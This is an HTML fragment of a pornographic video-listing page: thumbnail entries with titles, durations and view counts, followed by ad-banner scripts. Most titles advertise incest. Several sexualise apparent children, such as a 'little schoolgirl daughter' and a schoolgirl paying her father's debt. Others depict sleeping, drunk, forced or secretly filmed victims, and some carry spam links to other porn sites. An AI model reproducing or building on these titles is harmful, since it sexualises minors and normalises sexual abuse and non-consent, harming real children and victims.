                                <p><i class="la la-play"></i> Chinese old daddy and mom</p>
                                <span><i class="la la-eye"></i> 26165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8212373227005975094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="71f835f05e9e9a36" src="/thumbs/94/8212373227005975094_0.jpg" alt="Mom Teaches Son Sex - Meana Wolf - Just This Once" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Teaches Son Sex - Meana Wolf - Just This Once</p>
                                <span><i class="la la-eye"></i> 13013</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639945867337/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10cc37e049" src="/thumbs/337/3824942639945867337_0.jpg" alt="緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 1:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> 緊縛相姦～母親の自由を麻縄で奪いひたすらイカせ続けて中出しする息子～ 牧村彩香</p>
                                <span><i class="la la-eye"></i> 30626</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6929774907643484164/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="602b81901f815804" src="/thumbs/164/6929774907643484164_0.jpg" alt="incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 3:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son masked - real amature family sex - family manipulation tara ashley porn</p>
                                <span><i class="la la-eye"></i> 83437</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636565840062/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1002c0c0be" src="/thumbs/62/3824942636565840062_0.jpg" alt="Young mother i&#039_d like to fuck porn images" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:01</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Young mother i&#039_d like to fuck porn images</p>
                                <span><i class="la la-eye"></i> 43</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6797859583032358152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5e56d9462fa0f508" src="/thumbs/152/6797859583032358152_0.jpg" alt="Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pakistani Teen college girl sex with uncle long movie Homely - Wowmoyback</p>
                                <span><i class="la la-eye"></i> 169</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/903797753637060281/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c8aef44b6553eb9" src="/thumbs/281/903797753637060281_0.jpg" alt="s. little schoolgirl daughter gets awakened by daddy's dick and loves it!" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 14:12</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> s. little schoolgirl daughter gets awakened by daddy's dick and loves it!</p>
                                <span><i class="la la-eye"></i> 54570</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2623377464854990058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="24681be7b0724cea" src="/thumbs/58/2623377464854990058_0.jpg" alt="best mom and s. sex anal and blowjob huge ass www camsluttygirls com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> best mom and s. sex anal and blowjob huge ass www camsluttygirls com</p>
                                <span><i class="la la-eye"></i> 1412</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638649798794/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107ef7708a" src="/thumbs/794/3824942638649798794_0.jpg" alt="Mom watch me fucking" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:09</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom watch me fucking</p>
                                <span><i class="la la-eye"></i> 26400</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/29247075250251447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="67e80f5b02a6b7" src="/thumbs/447/29247075250251447_0.jpg" alt="Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 18:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Big Breasted Daughter Fucked by Father & Son - Molly Jane - Family Therapy</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1271705372815905057/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="11a6014c7da5d121" src="/thumbs/57/1271705372815905057_0.jpg" alt="(Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 35:33</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 1) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 24946</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637458268398/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1037f220ee" src="/thumbs/398/3824942637458268398_0.jpg" alt="Spoiled son takes advantage of his dad&#039;s maid" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:27</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spoiled son takes advantage of his dad&#039;s maid</p>
                                <span><i class="la la-eye"></i> 32904</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636763342434/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100e866662" src="/thumbs/434/3824942636763342434_0.jpg" alt="Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old Man Lee Eats Young Roxy&#039;s Ass Before Using Her Mouth.</p>
                                <span><i class="la la-eye"></i> 1</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733535352501/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb994e4f6b5" src="/thumbs/501/2705852733535352501_0.jpg" alt="Old women fucked in the kitchen by  youngster" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Old women fucked in the kitchen by  youngster</p>
                                <span><i class="la la-eye"></i> 16735</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637637820403/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1042a5dff3" src="/thumbs/403/3824942637637820403_0.jpg" alt="Party Films Int&rsquo_l No.2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Party Films Int&rsquo_l No.2</p>
                                <span><i class="la la-eye"></i> 5633</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1049794048818906094/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="e919e20172b83ee" src="/thumbs/94/1049794048818906094_0.jpg" alt="Lucky Mother Fucker." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lucky Mother Fucker.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639621101970/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8dc5992" src="/thumbs/970/3824942639621101970_0.jpg" alt="Master Film 1807" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:10</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Master Film 1807</p>
                                <span><i class="la la-eye"></i> 754262</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/9126890423763194594/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7ea93a7bec51d2e2" src="/thumbs/594/9126890423763194594_0.jpg" alt="russian incest explored in xxx movies for pleasure." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> russian incest explored in xxx movies for pleasure.</p>
                                <span><i class="la la-eye"></i> 45</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733246435270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb983ac6fc6" src="/thumbs/270/2705852733246435270_0.jpg" alt="Mom gives her boy handjob before sleep" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 2:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom gives her boy handjob before sleep</p>
                                <span><i class="la la-eye"></i> 961325</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731412124607/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9165713bf" src="/thumbs/607/2705852731412124607_0.jpg" alt="CHINESE DADDY" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:50</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> CHINESE DADDY</p>
                                <span><i class="la la-eye"></i> 23824</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637149387760/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed102588fbf0" src="/thumbs/760/3824942637149387760_0.jpg" alt="Mom Lets Son Do Her Body" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:13</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Lets Son Do Her Body</p>
                                <span><i class="la la-eye"></i> 158354</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/8950404213957589516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7c3639361919fa0c" src="/thumbs/516/8950404213957589516_0.jpg" alt="incezt - real bro sis webcam 2 - foster family porn - dirty family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:19</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real bro sis webcam 2 - foster family porn - dirty family porn</p>
                                <span><i class="la la-eye"></i> 39</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639612193058/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10b8546922" src="/thumbs/58/3824942639612193058_0.jpg" alt="Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father In Law Make Love Sleeping Girl - http://activeterium.com/3tE2</p>
                                <span><i class="la la-eye"></i> 22012</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852732283292802/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb94a440c82" src="/thumbs/802/2705852732283292802_0.jpg" alt="The Beauty Of a Gorgeous Indian MILF" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:14</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> The Beauty Of a Gorgeous Indian MILF</p>
                                <span><i class="la la-eye"></i> 11</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638442198742/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107297b6d6" src="/thumbs/742/3824942638442198742_0.jpg" alt="Brother fucks sister" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:32</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Brother fucks sister</p>
                                <span><i class="la la-eye"></i> 5407</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/11637051989764637166/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="a17f1d2102ac81ee" src="/thumbs/166/11637051989764637166_0.jpg" alt="Your s. mom really doesn't have to know DAD DAUGHTER" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Your s. mom really doesn't have to know DAD DAUGHTER</p>
                                <span><i class="la la-eye"></i> 3538</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733194899051/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9809a0e6b" src="/thumbs/51/2705852733194899051_0.jpg" alt="Mother and daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mother and daughter</p>
                                <span><i class="la la-eye"></i> 7287</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/14186708821987923991/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c4e150825a7d9817" src="/thumbs/991/14186708821987923991_0.jpg" alt="be wowed by hot incestuous couple as they engage in taboo sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> be wowed by hot incestuous couple as they engage in taboo sex.</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638978699199/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father daughter mother record themselves</p>
                                <span><i class="la la-eye"></i> 60894</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942640093410098/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10d5033332" src="/thumbs/98/3824942640093410098_0.jpg" alt="Charity fucks brother FORCEFULLY while he sleep walks" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:05</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Charity fucks brother FORCEFULLY while he sleep walks</p>
                                <span><i class="la la-eye"></i> 32866</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942636622466914/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed100620cf62" src="/thumbs/914/3824942636622466914_0.jpg" alt="Lovley Asian Japanese Mom gets Fuck from Son" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:43</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Lovley Asian Japanese Mom gets Fuck from Son</p>
                                <span><i class="la la-eye"></i> 23793</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637936511696/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1054738ad0" src="/thumbs/696/3824942637936511696_0.jpg" alt="Alone With My Slutty Teen Daughter Parts 1-5" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:37</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Alone With My Slutty Teen Daughter Parts 1-5</p>
                                <span><i class="la la-eye"></i> 138545</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852734409528738/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9c8ffd5a2" src="/thumbs/738/2705852734409528738_0.jpg" alt="Santa is cumming , Mommy gets big Cock , Hubby gets porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Santa is cumming , Mommy gets big Cock , Hubby gets porn</p>
                                <span><i class="la la-eye"></i> 16627</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5775182495127793447/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="502591e18f256f27" src="/thumbs/447/5775182495127793447_0.jpg" alt="Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 19:41</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family Taboo Gameshow - Stepsons Guessing Their Stepmsoms Naked Bodies 3shgNkC</p>
                                <span><i class="la la-eye"></i> 23265</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852731880813801/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb93246b4e9" src="/thumbs/801/2705852731880813801_0.v1568899380" alt="DADDY4K. New daddy of lovely chicks Eveline and Silvia" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:36</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> DADDY4K. New daddy of lovely chicks Eveline and Silvia</p>
                                <span><i class="la la-eye"></i> 192</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637615115245/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10414b6bed" src="/thumbs/245/3824942637615115245_0.jpg" alt="Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:59</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sexy latina mom gives son breakfast sex-Watch Part2 on oxopron.com</p>
                                <span><i class="la la-eye"></i> 17373</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942637786894633/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104b889129" src="/thumbs/633/3824942637786894633_0.jpg" alt="Drunken Mom gets fucked" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Drunken Mom gets fucked</p>
                                <span><i class="la la-eye"></i> 5454</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/10539485937304113328/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="9243c69e903c90b0" src="/thumbs/328/10539485937304113328_0.jpg" alt="Asian teen cutie tastes stepdad's prick while mom sleeps" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 12:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Asian teen cutie tastes stepdad's prick while mom sleeps</p>
                                <span><i class="la la-eye"></i> 2165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639826763555/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c51e7f23" src="/thumbs/555/3824942639826763555_0.jpg" alt="Father and Daughter" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:39</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Father and Daughter</p>
                                <span><i class="la la-eye"></i> 357</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852735003459462/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9ec667f86" src="/thumbs/462/2705852735003459462_0.jpg" alt="Japanese Family" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 24:04</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Japanese Family</p>
                                <span><i class="la la-eye"></i> 17042</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/12671134235002683074/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="afd8e973c2a03ec2" src="/thumbs/74/12671134235002683074_0.jpg" alt="incezt - real mom-son selfmade record - family dick gay sex - best of family porn" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 30:40</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real mom-son selfmade record - family dick gay sex - best of family porn</p>
                                <span><i class="la la-eye"></i> 4165</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638546235526/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1078cb3086" src="/thumbs/526/3824942638546235526_0.jpg" alt="Deviant mom and dad fuck step daughter for her 18th birthday" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 6:22</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Deviant mom and dad fuck step daughter for her 18th birthday</p>
                                <span><i class="la la-eye"></i> 67</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/1426482545516748192/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="13cbe2513bd21da0" src="/thumbs/192/1426482545516748192_0.jpg" alt="Huge dick teen and cat porn chumly Family Competition" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Huge dick teen and cat porn chumly Family Competition</p>
                                <span><i class="la la-eye"></i> 77</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942639116022710/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed109ac173b6" src="/thumbs/710/3824942639116022710_0.jpg" alt="mother son sex" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> mother son sex</p>
                                <span><i class="la la-eye"></i> 32456</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/7761987595663829241/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6bb81e97ee87e8f9" src="/thumbs/241/7761987595663829241_0.jpg" alt="Schoolgirl sells her virgin anus to pay her dad's debt" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 7:57</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Schoolgirl sells her virgin anus to pay her dad's debt</p>
                                <span><i class="la la-eye"></i> 64</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6576656775892119152/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b44fa7e38b72e70" src="/thumbs/152/6576656775892119152_0.jpg" alt="incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 5:58</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> incezt - real fathers and daughters selfmade incezt - illegal family sex videos - nude family taboo sex game app</p>
                                <span><i class="la la-eye"></i> 583</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638319744623/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed106b4b366f" src="/thumbs/623/3824942638319744623_0.jpg" alt="Pregnant Maid watching Family Fuck" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 10:25</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Pregnant Maid watching Family Fuck</p>
                                <span><i class="la la-eye"></i> 12790</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/3824942638640687222/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed107e6c6876" src="/thumbs/222/3824942638640687222_0.jpg" alt="Mom Forced To Fuck Son and Friend" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 11:29</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Mom Forced To Fuck Son and Friend</p>
                                <span><i class="la la-eye"></i> 6300</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/316730247203047226/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="465407b5228c73a" src="/thumbs/226/316730247203047226_0.jpg" alt="(Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 36:54</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> (Part 2) Jav Lesbian Mother Not-Her-Daughter After Father Leaves for Business Trip (Taboo Fantasy) (Subtitled)</p>
                                <span><i class="la la-eye"></i> 16595</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/6585355594341179082/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="5b63e205b8565eca" src="/thumbs/82/6585355594341179082_0.jpg" alt="MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 8:00</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> MILF Latina Step Mom Fucked By Both Step Sons While Stuck In Window</p>
                                <span><i class="la la-eye"></i> 2159</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5342403707182964189/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="4a2407ddcd5edddd" src="/thumbs/189/5342403707182964189_0.jpg" alt="Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 16:46</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Skinny Hooker Teen Real Old man Fuck Rimming and Drink Pee</p>
                                <span><i class="la la-eye"></i> 69</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/2705852733321785586/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9882a30f2" src="/thumbs/586/2705852733321785586_0.jpg" alt="Spy cam my big ass mom saudi arab" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 0:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Spy cam my big ass mom saudi arab</p>
                                <span><i class="la la-eye"></i> 99</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 15:02</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <span><i class="la la-eye"></i> 3593</span>
                            </div>
                        </a>
                    </div>
                                            
  

                    <div class="thumb">
                        <a href="/en/video/13335611846174787867/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="b9119c51a9bd491b" src="/thumbs/867/13335611846174787867_0.jpg" alt="Sons fucking their mothers (real homemade, 4 scenes)" width="320" height="180">
                                <span class="length"><i class="la la-clock"></i> 21:26</span>
                            </div>
                            <div class="info">
                                <p><i class="la la-play"></i> Sons fucking their mothers (real homemade, 4 scenes)</p>
                                <span><i class="la la-eye"></i> 61891</span>
                            </div>
                        </a>
                    </div>
                                            
                       
                               
                </div>
                
                <div class="pagination">
                    <a class="view-all" href="/en/index/popular/2/" target="_self"><i class="la la-angle-right"></i></a>
                </div>
                
                <div class="brkas-container">
                    
                    <div class="brka">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
